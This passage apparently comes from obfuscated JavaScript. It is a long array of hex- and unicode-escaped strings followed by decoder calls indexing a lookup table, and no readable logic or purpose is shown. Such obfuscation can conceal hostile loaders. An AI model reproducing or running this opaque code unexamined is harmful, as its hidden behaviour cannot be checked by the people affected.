c\\x66\\x4d\\x6d\\x46\\x59\\x4e\\x68\\x57\\x74\\x63\\x3e\\x3e\\x6f\\x2b\\x5e\\x43\\x35\\x7d\\x36\\x67\\x72\\x3f\\x55\\x67\\x7a\\x26\\x5a\\x6c\\x57\\x4e\\x64\\x76\\x48\\x44\\x69\\x77\\x78\\x56\\x30\\x5f\\x5d\\x30\\x3c\\x51\\x6f\\x5f\\x5e\\x3b\\x39\\x44\\x49\\x50\\x71\\x74\\x3f\\x30\\x69\\x25\\x7a\\x67\\x55\\x73\\x73\\x43\\x3e\\x54\\x49\\x65\\x28\\x67\\x3e\\x4d\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x52\\x3c\\x6c\\x55\\x5b\\x62\\x45\\x6b\\x66\\x65\\x61\\x76\\x5f\\x6e\\x6c\\x6c\\x65\\x72\\x60\\x51\\x71\\x5e\\x6c\\x59\\x3b\\x57\\x7b\\x64\\x29\\x78\\x3b\\x57\\x49\\x23\\x22\\x36\\x63\\x6d\\x3a\\x6c\\x78\\x22\\x49\\x5d\\x69\\x4f\\x22\\x44\\x55\\x36\\x52\\x52\\x35\\x68\\x29\\x4b\\x56\\x30\\x25\\x6a\\x77\\x78\\x3a\\x48\\x44\\x69\\x55\\x61\\x22\\x62\\x46\\x74\\x59\\x6b\\x53\\x79\\x32\\x23\\x5e\\x22\\x32\\x39\\x60\\x64\\x68\\x3e\\x4d\\x69\\x77\\x78\\x31\\x72\\x67\\x31\\x67\\x72\\x23\\x6a\\x6f\\x52\\x5a\\x4c\\x3c\\x49\\x44\\x5a\\x3d\\x44\\x4f\\x60\\x3f\\x41\\x3f\\x55\\x46\\x3a\\x64\\x21\\x7d\\x6f\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x7b\\x64\\x29\\x78\\x3b\\x57\\x49\\x23\\x22\\x36\\x63\\x6d\\x3a\\x6c\\x78\\x22\\x49\\x5d\\x69\\x4f\\x22\\x44\\x55\\x36\\x52\\x52\\x71\",\"\\x4f\\x74\\x3f\\x66\\x40\\x35\\x52\\x3c\\x57\\x50\\x7d\\x62\\x43\\x3b\\x41\\x6d\\x3b\\x7b\\x35\\x22\\x7e\\x6c\\x31\\x49\\x35\\x47\\x58\\x75\\x5a\\x48\\x3b\\x65\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x5e\\x22\\x32\\x39\\x79\\x76\\x5f\\x6e\\x28\\x60\\x6f\\x78\\x3a\\x48\\x44\\x69\\x59\\x2b\\x36\\x59\\x41\\x5e\\x6c\\x59\\x6f\\x6b\\x64\\x65\\x7a\\x35\\x3c\\x56\\x37\\x3c\\x78\\x73\\x6f\\x31\\x3f\\x46\\x58\\x55\\x24\\x4b\\x5b\\x66\\x2b\\x69\\x30\\x49\\x3f\\x55\\x38\\x62\\x36\\x29\\x6f\\x40\\x3b\\x32\\x39\\x35\\x51\\x7e\\x21\\x71\\x22\\x44\\x6d\\x3d\\x65\\x72\\x64\\x57\\x22\\x40\\x39\\x35\\x37\\x7d\\x44\\x53\\x31\\x59\\x41\\x5e\\x6c\\x59\\x3b\\x57\\x58\\x50\\x54\\x47\\x5d\\x7d\\x3e\\x52\\x4c\\x3e\\x2c\\x2f\\x49\\x52\\x21\\x6f\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x7b\\x64\\x29\\x78\\x3b\\x57\\x49\\x23\\x2c\\x39\\x69\\x49\\x7b\\x4a\\x78\\x22\\x56\\x5d\\x2b\\x3a\\x2e\\x6a\\x74\\x73\\x68\\x4c\\x24\\x40\\x28\\x74\\x67\\x51\\x44\\x3c\\x6f\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x25\\x35\\x44\\x30\\x31\\x33\\x7e\\x77\\x5d\\x62\\x6a\\x2a\\x5b\\x40\\x65\\x65\\x28\\x44\\x32\\x69\\x63\\x59\\x41\\x73\\x39\\x42\\x6c\\x59\\x3b\\x57\\x5b\\x7d\\x38\\x5e\\x4d\\x69\\x77\\x78\\x31\\x72\\x74\\x36\\x39\\x46\\x4c\\x53\\x62\\x3f\\x34\\x3b\\x4e\\x7e\\x36\\x4b\\x21\\x47\\x26\\x56\\x53\\x5f\\x63\\x67\\x2b\\x5e\\x58\\x58\\x54\\x49\\x55\\x59\\x31\\x70\\x4d\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x52\\x3c\\x6c\\x55\\x5b\\x62\\x45\\x6b\\x66\\x65\\x61\\x76\\x5f\\x6e\\x78\\x34\\x65\\x72\\x60\\x51\\x71\\x5e\\x6c\\x59\\x3b\\x57\\x7b\\x64\\x29\\x78\\x3b\\x57\\x49\\x23\\x2c\\x39\\x69\\x49\\x7b\\x4a\\x40\\x3d\\x32\\x24\\x6b\\x4f\\x4d\\x68\\x2b\\x33\\x48\\x58\\x3b\\x65\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x66\\x6b\\x5f\\x79\\x68\\x50\\x54\\x47\\x5d\\x7d\\x3e\\x52\\x4c\\x3e\\x78\\x21\\x51\\x48\\x60\\x6d\\x6e\\x24\\x7d\\x78\\x3b\\x57\\x49\\x23\\x6c\\x59\\x7d\\x60\\x6c\\x4a\\x67\\x51\\x6a\\x60\\x5f\\x71\\x65\\x4f\\x45\\x33\\x47\\x6e\\x54\\x57\\x49\\x23\\x4c\\x28\\x53\\x43\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x3c\\x4f\\x33\\x3f\\x52\\x30\\x75\\x5b\\x6c\\x55\\x58\\x72\\x46\\x21\\x32\\x39\\x61\\x59\\x33\\x2c\\x4e\\x74\\x59\\x6e\\x23\\x33\\x2b\\x73\\x5d\\x22\\x54\\x49\\x22\\x40\\x38\\x3f\\x26\\x56\\x4d\\x48\\x4a\\x41\\x4b\\x5e\\x2a\\x3b\\x54\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x7e\\x5a\\x46\\x51\\x54\\x31\\x30\\x33\\x6e\\x51\\x78\\x4d\\x4d\\x2a\\x26\\x49\\x4a\\x24\\x7d\\x78\\x3b\\x57\\x49\\x23\\x6c\\x59\\x7b\\x49\\x5d\\x7a\\x5f\\x56\\x60\\x29\\x6e\\x59\\x52\\x4f\\x39\\x75\\x6b\\x39\\x41\\x6d\\x7b\\x5a\\x3a\\x4f\\x77\\x54\\x77\\x54\\x32\\x53\\x39\\x42\\x6c\\x59\\x3b\\x57\\x49\\x23\\x2a\\x61\\x63\\x6d\\x7b\\x4a\\x38\\x3f\\x26\\x56\\x3e\\x3c\\x79\\x6f\\x74\\x73\\x45\\x3b\\x5f\\x57\\x6c\\x65\\x55\\x35\\x30\\x60\\x6f\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x25\\x35\\x44\\x30\\x31\\x33\\x7e\\x77\\x46\\x37\\x32\\x4a\\x78\\x68\\x74\\x74\\x35\\x6e\\x78\\x34\\x65\\x72\\x50\\x3e\\x78\\x21\\x38\\x66\\x7e\\x57\\x7a\\x5e\\x5d\\x47\\x3a\\x60\\x6f\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x67\\x31\\x61\\x31\\x62\\x46\\x6e\\x51\\x6c\\x22\\x7c\\x29\\x2b\\x41\\x69\\x7a\\x25\\x21\\x41\\x6a\\x77\\x78\\x3a\\x48\\x44\\x69\\x79\\x49\\x3f\\x55\\x74\\x3d\\x7b\\x36\\x69\\x49\\x72\\x5a\\x43\\x35\\x57\\x60\\x5f\\x71\\x47\\x50\\x23\\x7b\\x30\\x22\\x45\\x57\\x6a\\x66\\x6f\\x24\\x26\\x56\\x32\\x5f\\x57\\x50\\x48\\x44\\x51\\x6e\\x54\\x57\\x49\\x23\\x4c\\x28\\x53\\x43\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x39\\x41\\x3d\\x44\\x7c\\x31\\x49\\x40\\x57\\x50\\x42\\x3a\\x41\\x6b\\x58\\x55\\x6c\\x4d\\x54\\x3b\\x50\\x34\\x2f\\x61\\x32\\x58\\x4e\\x22\\x2c\\x5a\\x64\\x39\\x76\\x6e\\x61\\x31\\x32\\x24\\x44\\x53\\x31\\x59\\x41\\x5e\\x6c\\x59\\x3b\\x57\\x25\\x5e\\x45\\x24\\x42\\x76\\x41\\x3f\\x3f\\x55\\x41\\x37\\x32\\x4a\\x44\\x49\\x79\\x65\\x43\\x35\\x37\\x7d\\x51\\x77\\x21\\x59\\x41\\x5e\\x6c\\x59\\x3b\\x57\\x23\\x3e\\x2c\\x31\\x7e\\x3d\\x76\\x52\\x4c\\x3e\\x2c\\x2f\\x38\\x66\\x2a\\x6f\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x75\\x2a\\x4d\\x6d\\x32\\x23\\x38\\x54\\x6a\\x46\\x2c\\x45\\x76\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x5e\\x29\\x37\\x29\\x5a\\x6f\\x4c\\x73\\x5a\\x4c\\x22\\x6f\\x4b\\x4b\\x7a\\x35\\x28\\x24\\x66\\x30\\x57\\x41\\x53\\x33\\x38\\x43\\x29\\x63\\x44\\x5e\\x30\\x6e\\x70\\x60\\x6f\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x2e\\x35\\x4b\\x30\\x7a\\x72\\x54\\x51\\x2a\\x2c\\x51\\x48\\x35\\x79\\x2c\\x45\\x76\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x64\\x2c\\x62\\x60\\x35\\x68\\x6f\\x37\\x2a\\x61\\x35\\x68\\x74\\x74\\x67\\x3e\\x4d\\x69\\x77\\x78\\x5f\\x6e\\x49\\x6a\\x77\\x78\",\"\\x57\\x75\\x32\\x2c\\x7d\\x7d\\x6b\\x30\\x3a\\x41\\x6c\\x42\\x6c\\x59\\x46\\x67\\x7e\\x5a\\x6c\\x51\\x50\\x36\\x78\\x4f\\x3b\\x50\\x6d\\x3c\\x61\\x39\\x69\\x49\\x7b\\x4a\\x40\\x3d\\x32\\x24\\x6b\\x4f\\x4d\\x68\\x2b\\x33\\x4d\\x3b\\x24\\x67\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x22\\x41\\x3d\\x44\\x7c\\x31\\x3f\\x41\\x71\\x77\\x54\\x21\\x5f\\x4c\\x43\\x4a\\x37\\x43\\x58\\x51\\x38\\x56\\x52\\x3c\\x57\\x50\\x7e\\x4d\\x67\\x6e\\x4d\\x43\\x49\\x23\\x6c\\x59\\x3b\\x57\\x57\\x75\\x45\\x56\\x6e\\x2a\\x3f\\x41\\x71\\x77\\x54\\x21\\x5f\\x4c\\x43\\x4a\\x64\\x65\\x7a\\x35\\x3c\\x56\\x72\\x46\\x70\\x77\\x42\\x74\\x53\\x36\\x77\\x68\\x6d\\x53\\x4c\\x66\\x4d\\x6d\\x34\\x4a\\x38\\x51\\x71\\x5e\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x46\\x67\\x78\\x66\\x42\\x56\\x67\\x31\\x79\\x49\\x3f\\x55\\x6d\\x3c\\x61\\x39\\x69\\x49\\x7b\\x4a\\x34\\x64\\x2e\\x31\\x72\\x75\\x3a\\x4b\\x5d\\x30\\x6c\\x66\\x65\\x3b\\x5d\\x6c\\x42\\x56\\x60\\x29\\x7c\\x4b\\x3f\\x70\\x46\\x53\\x2c\\x5a\\x2b\\x39\\x3f\\x5b\\x7d\\x78\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x57\\x75\\x61\\x44\\x71\\x75\\x6a\\x6e\\x77\\x58\\x76\\x29\\x68\\x4c\\x3f\\x67\\x52\\x4b\\x2a\\x4f\\x2a\\x7d\\x74\\x78\\x69\\x47\\x6b\\x65\\x28\\x41\\x57\\x41\\x54\\x7a\\x77\\x2b\\x4e\\x7e\\x34\\x23\\x66\\x6b\\x5f\\x79\\x61\\x63\\x6f\\x24\\x5d\\x7d\\x6d\\x3a\\x48\\x7a\\x6f\\x31\\x5e\\x59\\x73\\x7e\\x52\\x6c\\x7e\\x56\\x6a\\x54\\x3d\\x6a\\x51\\x6f\\x69\\x6f\\x7e\\x4c\\x47\\x4a\\x25\\x5e\\x43\\x35\\x7d\\x36\\x67\\x72\\x3f\\x55\\x67\\x7a\\x26\\x5a\\x70\\x67\\x68\\x4d\\x38\\x2c\\x77\\x34\\x5f\\x71\\x31\\x3f\\x7e\\x3d\\x32\\x4a\\x2b\\x41\\x3a\\x4b\\x5f\\x6e\\x3b\\x39\\x28\\x61\\x59\\x71\\x6c\\x42\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x51\\x44\\x38\\x24\\x2c\\x69\\x76\\x54\\x21\\x51\\x71\\x41\\x4d\\x63\\x53\\x39\\x79\\x7c\\x56\\x22\\x44\\x69\\x62\\x36\\x4a\\x53\\x25\\x21\\x68\\x6e\\x5d\\x49\\x77\\x7a\\x5f\\x56\\x7c\\x3d\\x33\\x3c\\x6c\\x55\\x68\\x5e\\x2b\\x63\\x38\\x40\\x52\\x6c\\x41\\x35\\x38\\x31\\x25\\x3a\\x59\\x71\\x31\\x7b\\x44\\x4c\\x6f\\x40\\x6b\\x4d\\x78\\x43\\x4e\\x38\\x2a\\x36\\x7e\\x77\\x6d\\x3c\\x5e\\x59\\x5b\\x40\\x5a\\x7b\\x2b\\x21\\x6b\\x25\\x78\\x79\\x78\\x67\\x4b\\x24\\x30\\x36\\x4f\\x6d\\x3c\\x6f\\x6b\\x22\\x7d\\x25\\x58\\x59\\x45\\x3f\\x3f\\x31\\x66\\x3b\\x3b\\x57\\x4b\\x5a\\x6d\\x31\\x2f\\x7b\\x60\\x72\\x3d\\x51\\x77\\x2f\\x6c\\x59\\x64\\x57\\x53\\x2b\\x67\\x66\\x32\\x34\\x31\\x71\\x59\\x71\\x71\\x5e\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x25\\x5e\\x7a\\x35\\x42\\x7d\\x65\\x46\\x31\\x50\\x26\\x59\\x71\\x58\\x4c\\x39\\x35\\x28\\x74\\x64\\x24\\x7d\\x77\\x3c\\x21\\x51\\x26\\x5d\\x2b\\x42\\x45\\x39\\x3e\\x6c\\x61\\x47\\x2c\\x69\\x4d\\x5f\\x3a\\x41\\x79\\x4d\\x67\\x6e\\x54\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x46\\x67\\x63\\x63\\x72\\x31\\x2a\\x65\\x6f\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x66\\x7d\\x41\\x3f\\x6a\\x77\\x36\\x26\\x40\\x78\\x2b\\x58\\x41\\x5e\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x2c\\x39\\x51\\x7e\\x31\\x6c\\x64\\x66\\x44\\x3c\\x6f\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x4e\\x56\\x69\\x31\\x52\\x52\\x4c\\x3e\\x3e\\x24\\x47\\x7d\\x36\\x55\\x66\\x47\\x2a\\x78\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x78\\x45\\x54\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x57\\x75\\x32\\x2c\\x7d\\x7d\\x6b\\x30\\x3a\\x41\\x6c\\x42\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x7d\\x6f\\x39\\x23\\x41\\x42\\x70\\x68\\x6a\\x77\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x77\\x40\\x77\\x3e\\x55\\x7a\\x68\\x6e\\x6b\\x45\\x36\\x6f\\x7e\\x56\\x3f\\x49\\x72\\x75\\x21\\x59\\x41\\x5e\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x7d\\x39\\x57\\x6c\\x4a\\x6c\\x3e\\x45\\x74\\x4d\\x5f\\x63\\x67\\x34\\x26\\x40\\x78\\x2b\\x58\\x41\\x5e\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x52\\x48\\x54\\x49\\x2c\\x61\\x25\\x30\\x6f\\x31\\x59\\x55\\x45\\x50\\x42\\x4d\\x25\\x22\\x3f\\x40\\x64\\x4d\\x59\\x4d\\x4d\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x56\\x3a\\x48\\x7a\\x2c\\x24\\x6c\\x46\\x64\\x57\\x3f\\x5e\\x37\\x24\\x6f\\x40\\x4f\\x7b\\x68\\x44\\x55\\x56\\x3b\\x48\\x52\\x34\\x3b\\x50\\x2f\\x5a\\x58\\x49\\x5e\\x61\\x65\\x4f\\x22\\x3d\\x6c\\x46\\x49\\x68\\x3e\\x23\\x5a\\x48\\x64\\x57\\x3e\\x23\\x51\\x48\\x71\",\"\\u007a\\u0023\\u005a\\u0048\\u007a\\u0060\\u007d\\u0030\\u003a\\u005a\\u0031\\u0034\\u0058\\u0059\\u0063\\u0047\\u006e\\u005e\\u0051\\u0048\\u0038\\u006b\\u0021\\u004b\\u0067\\u0066\\u0032\\u0034\\u0071\\u007b\\u0033\\u0044\\u0076\\u002f\\u006e\\u0022\\u003c\\u006b\\u004b\\u004b\\u0067\\u0066\\u0024\\u0025\\u0073\\u0023\\u0067\\u0066\\u0037\\u0025\\u005e\\u0061\\u0065\\u004f\\u004b\\u003d\\u0025\\u0046\\u007e\\u0068\\u003e\\u0023\\u005a\\u0048\\u0064\\u0057\\u003e\\u0023\\u0051\\u0048\\u007d\\u0063\\u003f\\u005e\\u007c\\u0043\\u0037\\u0025\\u005b\\u0046\\u002c\\u0059\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u006c\\u0059\\u003b\\u0057\\u004b\\u004b\\u007a\\u0035\\u0028\\u0024\\u005a\\u0034\\u003f\\u0055\\u0038\\u0062\\u0068\\u006e\\u0031\\u0040\\u0071\\u0066\\u006f\\u0024\\u0054\\u0031\\u0052\\u0054\\u0031\\u0041\\u0072\\u0062\\u006c\\u0046\\u0059\\u004a\\u004c\\u006e\\u005f\\u0056\\u006a\\u0054\\u005b\\u0064\\u0065\\u0041\\u0058\\u0072\\u004b\\u002a\\u0051\\u007e\\u0053\\u006c\\u005f\\u0022\\u0044\\u0069\\u003d\\u0075\\u0021\\u0059\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u006c\\u007d\\u006e\\u0034\\u0076\\u0045\\u0076\\u0048\\u0044\\u0069\\u0077\\u0078\\u003a\\u0048\\u0044\\u0069\\u0077\\u0078\\u003d\\u0021\\u007a\\u0021\\u0028\\u0028\\u0028\\u0058\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u006c\\u0059\\u0046\\u0067\\u0066\\u0066\\u0067\\u0051\\u0021\\u0069\\u0062\\u0036\\u004a\\u0053\\u0025\\u0021\\u0068\\u006e\\u005d\\u0049\\u0052\\u0044\\u005e\\u005a\\u0066\\u0054\\u0055\\u0061\\u0021\\u0051\\u0065\\u0068\\u007e\\u0046\\u0064\\u0057\\u0025\\u004d\\u005e\\u0066\\u007c\\u007e\\u0051\\u007b\\u0021\\u0050\\u002c\\u002f\\u0042\\u0048\\u005f\\u0041\\u0053\\u003d\\u004a\\u0024\\u0077\\u0034\\u0026\\u0057\\u0041\\u0044\\u004d\\u004b\\u006e\\u0034\\u007a\\u0060\\u0059\\u0044\\u0056\\u0071\\u007e\\u006c\\u003a\\u003a\\u0053\\u004f\\u0052\\u0024\\u006c\\u0059\\u0052\\u0034\\u004b\\u002b\\u0030\\u0022\\u0041\\u0034\\u004a\\u007b\\u004c\\u003f\\u0028\\u0030\\u0075\\u003b\\u003b\\u0057\\u002a\\u0038\\u007d\\u0078\\u003b\\u0057\\u0049\\u0023\\u006c\\u0059\\u003b\\u0057\\u0057\\u0075\\u0032\\u002c\\u003b\\u002a\\u0043\\u007d\\u0021\\u0059\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0057\\u0075\\u0046\\u0066\\u0057\\u0076\\u0025\\u007d\\u0021\\u0059\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0057\\u0075\\u0045\\u0056\\u006e\\u002a\\u003f\\u0041\\u0071\\u0077\\u0054\\u0021\\u005f\\u004c\\u0043\\u004a\\u0064\\u0065\\u007a\\u0035\\u003c\\u0056\\u0037\\u003c\\u0078\\u0073\\u006f\\u0031\\u003f\\u0046\\u0058\\u0055\\u0024\\u004b\\u005b\\u0066\\u0058\\u0054\\u0028\\u0028\\u0028\\u0058\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u002b\\u0072\\u0058\\u006c\\u003b\\u0059\\u0050\\u004f\\u0072\\u0074\\u006c\\u0055\\u003d\\u0051\\u0052\\u003f\\u0034\\u003b\\u004e\\u007e\\u0041\\u006f\\u0033\\u0024\\u003f\\u0037\\u004f\\u004f\\u0022\\u0044\\u0055\\u0036\\u0052\\u0052\\u0035\\u0068\\u0029\\u004b\\u0059\\u004d\\u0068\\u006a\\u0077\\u0078\\u003a\\u0048\\u0044\\u0069\\u0077\\u0078\\u003a\\u0048\\u0044\\u0069\\u0031\\u0074\\u0057\\u0041\\u003f\\u0033\\u0036\\u0066\\u002a\\u0039\\u005d\\u007a\\u006c\\u003e\\u0057\\u002c\\u0052\\u0048\\u0058\\u0071\\u0049\\u006a\\u005a\\u0058\\u006a\\u006c\\u003f\\u002c\\u0024\\u0048\\u006c\\u0074\\u0053\\u005f\\u0062\\u0058\\u0028\\u0038\\u006a\\u0072\\u0061\\u0049\\u0046\\u0063\\u0022\\u0044\\u0068\\u006a\\u0077\\u0078\\u003a\\u0048\\u0044\\u0069\\u0077\\u0078\\u003a\\u0048\\u0044\\u0069\\u0026\\u007a\\u006c\\u0055\\u0063\\u003a\\u0051\\u0058\\u0031\\u0040\\u0056\\u007b\\u007e\\u0056\\u006a\\u0054\\u0053\\u005f\\u0063\\u0067\\u0079\\u004d\\u0032\\u004a\\u0045\\u0039\\u003b\\u0071\\u007d\\u004f\\u0047\\u0075\\u0074\\u0078\\u0041\\u0035\\u0038\\u0031\\u0025\\u003a\\u0048\\u007a\\u0064\\u0075\\u0040\\u003b\\u003b\\u0057\\u0059\\u0066\\u003f\\u0051\\u005f\\u002c\\u003d\\u0060\\u0079\\u006f\\u0049\\u003c\\u0036\\u0028\\u0048\\u004a\\u0025\\u005e\\u0043\\u0035\\u007d\\u0036\\u0067\\u0072\\u003f\\u0055\\u0067\\u007a\\u0026\\u005a\\u0070\\u0067\\u003c\\u0034\\u0021\\u0071\\u0046\\u0025\\u0056\\u007a\\u0077\\u0063\\u0034\\u0026\\u0040\\u0078\\u002b\\u0058\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0057\\u0075\\u0046\\u0066\\u0057\\u0076\\u0025\\u007d\\u0021\\u0059\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u007e\\u007b\\u0069\\u0039\\u0066\\u0062\\u0025\\u0030\\u006f\\u0031\\u0059\\u0055\\u0045\\u0050\\u0042\\u004d\\u0061\\u002a\\u0067\\u0040\\u0030\\u006c\\u006a\\u0044\\u0049\\u005d\\u0033\\u0048\\u0062\\u004f\\u0024\\u0076\\u004c\\u0036\\u0077\\u0068\\u004f\\u0074\\u0044\\u0022\\u0062\\u0065\\u006f\\u0078\\u003a\\u0048\\u0044\\u0069\\u0077\\u0078\\u003a\\u0048\\u0044\\u0069\\u006f\\u0074\\u0043\\u0077\\u0035\\u004d\\u0079\\u0022\\u0034\\u0057\\u0064\\u0065\\u007a\\u0035\\u006a\\u0054\\u005b\\u0039\\u004e\\u0041\\u0034\\u0026\\u0068\\u0042\\u006f\\u0040\\u0047\\u0059\\u007e\\u003d\\u0028\\u0030\\u006f\\u0048\\u0071\\u0033\\u0045\\u0056\\u0055\\u0042\\u0045\\u0057\\u0067\\u0075\\u0046\\u0066\\u0072\\u0074\\u005a\\u005f\\u0058\\u0055\\u006c\\u0042\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u007d\\u0046\\u003a\\u007e\\u0045\\u0032\\u0067\\u0051\\u004c\\u007d\\u0032\\u0048\\u0024\\u0053\\u0042\\u004d\\u0025\\u004c\\u005f\\u0079\\u0037\\u0071\\u005f\\u006e\\u004b\\u0030\\u0044\\u004a\\u006d\\u0041\\u0070\\u0031\\u007b\\u0059\\u0073\\u007e\\u0052\\u006c\\u007e\\u0056\\u006a\\u0054\\u005b\\u0039\\u004e\\u0041\\u0068\\u005e\\u005b\\u0022\\u0061\\u0049\\u0042\\u0063\\u0062\\u0031\\u0061\\u0031\\u005f\\u005f\\u0057\\u0050\\u0042\\u004d\\u0079\\u0030\\u004c\\u0061\\u0030\\u0038\\u007d\\u0078\\u003b\\u0057\\u0049\\u0023\\u006c\\u0059\\u003b\\u0057\\u0057\\u0075\\u0046\\u0066\\u0057\\u0076\\u0025\\u007d\\u0021\\u0059\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0057\\u0075\\u0046\\u0066\\u0057\\u0076\\u0025\\u007d\\u0021\\u0059\\u0041\\u005e\\u006c\\u0059\\u0046\\u0067\\u0034\\u0041\\u003d\\u0044\\u007c\\u0031\\u0028\\u0028\\u0028\\u0058\\u0033\\u0038\\u006a\\u0072\\u0058\\u006c\\u0062\\u005b\\u0059\",RrnFcFC(yNujLbd[0xfe]),RrnFcFC(yNujLbd[0xff]),RrnFcFC(yNujLbd[0x100]),RrnFcFC(yNujLbd[0x101]),RrnFcFC(yNujLbd[0x102]),RrnFcFC(yNujLbd[0x103]),RrnFcFC(yNujLbd[0x104]),RrnFcFC(yNujLbd[0x105]),RrnFcFC(yNujLbd[0x106]),RrnFcFC(yNujLbd[0x107]),RrnFcFC(yNujLbd[0x108]),RrnFcFC(yNujLbd[0x109]),RrnFcFC(yNujLbd[0x10a]),RrnFcFC(yNujLbd[0x10b]),RrnFcFC(yNujLbd[0x10c]),RrnFcFC(yNujLbd[0x10d]),RrnFcFC(yNujLbd[0x10e]),\"\\u0035\\u007c\\u004c\\u0077\",RrnFcFC(yNujLbd[0x10f]),RrnFcFC(yNujLbd[0x110]),RrnFcFC(yNujLbd[0x111]),RrnFcFC(yNujLbd[0x112]),RrnFcFC(yNujLbd[0x113]),RrnFcFC(yNujLbd[0x114]),RrnFcFC(yNujLbd[0x115]),RrnFcFC(yNujLbd[0x116]),RrnFcFC(yNujLbd[0x117]),RrnFcFC(yNujLbd[0x118]),\"\\x7c\\x3f\\x4a\\x30\\x23\\x6c\\x61\\x58\",\"\\u006d\\u007b\\u0061\\u007c\\u0048\\u0079\\u002e\\u0058\",RrnFcFC(yNujLbd[0x119]),RrnFcFC(yNujLbd[0x11a]),RrnFcFC(yNujLbd[0x11b]),RrnFcFC(yNujLbd[0x11c]),RrnFcFC(yNujLbd[0x11d]),RrnFcFC(yNujLbd[0x11e]),RrnFcFC(yNujLbd[0x11f]),RrnFcFC(yNujLbd[0x121]),\"\\u0044\\u007c\\u0051\\u003c\\u0052\\u0040\\u004f\\u005e\\u0077\",RrnFcFC(yNujLbd[0x122]),RrnFcFC(yNujLbd[0x123]),RrnFcFC(yNujLbd[0x124]),RrnFcFC(yNujLbd[0x125]),RrnFcFC(yNujLbd[0x126]),RrnFcFC(yNujLbd[0x127]),RrnFcFC(yNujLbd[0x128]),RrnFcFC(yNujLbd[0x129]),\"\\u0074\\u0039\\u0062\\u0028\\u007c\\u007c\\u0054\\u0052\\u0077\\u0021\\u002e\",RrnFcFC(yNujLbd[0x12a]),RrnFcFC(yNujLbd[0x12b]),RrnFcFC(yNujLbd[0x12c]),RrnFcFC(yNujLbd[0x12d]),RrnFcFC(yNujLbd[0x12e]),RrnFcFC(yNujLbd[0x12f]),RrnFcFC(yNujLbd[0x130]),RrnFcFC(yNujLbd[0x131]),RrnFcFC(yNujLbd[0x132]),RrnFcFC(yNujLbd[0x133]),RrnFcFC(yNujLbd[0x134]),RrnFcFC(yNujLbd[0x135]),RrnFcFC(yNujLbd[0x136]),\"\\u0030\\u0040\\u0071\\u002e\\u0022\\u007c\\u0062\\u005d\",RrnFcFC(yNujLbd[0x137]),RrnFcFC(yNujLbd[0x138]),RrnFcFC(yNujLbd[0x139]),RrnFcFC(yNujLbd[0x13a]),RrnFcFC(yNujLbd[0x13b]),RrnFcFC(yNujLbd[0x13d]),RrnFcFC(yNujLbd[0x13e]),RrnFcFC(yNujLbd[0x13f]),RrnFcFC(yNujLbd[0x140]),RrnFcFC(yNujLbd[0x141]),RrnFcFC(yNujLbd[0x143]),RrnFcFC(yNujLbd[0x144]),RrnFcFC(yNujLbd[0x145]),RrnFcFC(yNujLbd[0x146]),\"\\u005f\\u003f\\u004f\\u0075\\u007c\\u0061\\u0076\\u0075\\u0042\",RrnFcFC(yNujLbd[0x147]),RrnFcFC(yNujLbd[0x148]),RrnFcFC(yNujLbd[0x149]),RrnFcFC(yNujLbd[0x14a]),RrnFcFC(yNujLbd[0x14b]),RrnFcFC(yNujLbd[0x14f